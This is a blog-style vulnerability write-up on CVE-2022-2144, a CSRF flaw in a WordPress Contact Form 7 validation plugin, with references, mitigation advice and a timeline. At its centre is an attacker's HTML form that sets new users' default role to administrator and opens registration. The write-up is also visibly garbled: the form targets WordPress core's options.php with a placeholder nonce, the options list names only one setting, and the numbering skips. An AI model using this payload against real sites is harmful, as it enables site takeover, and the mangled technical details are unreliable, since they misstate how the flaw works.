In today's post, we'll be discussing a recently discovered vulnerability in the Jquery Validation For Contact Form 7 WordPress plugin – CVE-2022-2144. This specific Cross-Site Request Forgery (CSRF) vulnerability enables attackers to manipulate a site's settings, such as default_role and users_can_register, merely by having a logged-in admin visit a malicious site.
Before we get detailed, it's crucial to mention that this vulnerability only affects the Jquery Validation For Contact Form 7 WordPress plugin versions earlier than 5.3. If you're currently using this plugin and haven't updated to version 5.3 or beyond, you should do so as soon as possible to protect your site from potential attacks.
Now, let's dive into the exploit details, how it operates, and how you can mitigate the risk on your site.
Original References
To verify and validate the information shared in this post, we encourage you to check the original references:
1. CVE Details: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-2144
2. Official Plugin Site: https://wordpress.org/plugins/jquery-validation-for-contact-form-7/
3. Official Patch Notes: https://wordpress.org/plugins/jquery-validation-for-contact-form-7/#developers
Exploit Details
The CSRF vulnerability in the affected plugin versions is due to a lack of proper CSRF checks when updating its settings. This security flaw allows attackers to craft a malicious link and trick a logged-in admin into clicking it. Once the CSRF exploit is executed, the attacker has the liberty to change crucial settings on the targeted WordPress site. Noteworthy options they can manipulate include:
users_can_register: Whether or not new users can register on the site.
A successful exploit could wreak havoc on a WordPress site, resulting in unauthorized registrations, altered user role assignments, or worse.
To better understand the exploit, here's a code snippet illustrating the attacker's point of view
<!-- CSRF Attack Example -->
<form action="http://targeted-site.com/wp-admin/options.php"; method="post" enctype="multipart/form-data">
<input type="hidden" name="option_page" value="general"/>
<input type="hidden" name="action" value="update"/>
<input type="hidden" name="_wp_http_referer" value="/wp-admin/options-general.php"/>
<input type="hidden" name="_wpnonce" value="malicious_nonce_here"/>
<input type="hidden" name="default_role" value="administrator"/>
<input type="hidden" name="users_can_register" value="1"/>
<input type="submit" value="Submit" />
</form>
Upon tricking a logged-in admin into submitting this form, the attacker successfully updates the targeted site's default_role and users_can_register options – a clear exploitation of the CSRF vulnerability.
Mitigation
To mitigate this risk and promptly secure your site from the described CSRF vulnerability, follow these crucial steps:
Update your Jquery Validation For Contact Form 7 WordPress plugin to version 5.3 or later.
2. Ensure that all security measures, such as two-factor authentication and limited admin account access, are in place to protect your site and user data.
3. Train administrators and site users on cybersecurity best practices, including recognizing and avoiding suspicious links and phishing attempts.
In conclusion, it's critical to stay updated with the latest security news and vulnerabilities regarding your site's plugins and components. By doing so, you significantly reduce the risk of security breaches and respond promptly to potential threats. Remember, a vital part of safeguarding your digital assets is ensuring that every piece of the puzzle has robust security measures in place.
Timeline
Published on: 07/17/2022 11:15:00 UTC
Last modified on: 07/18/2022 11:33:00 UTC
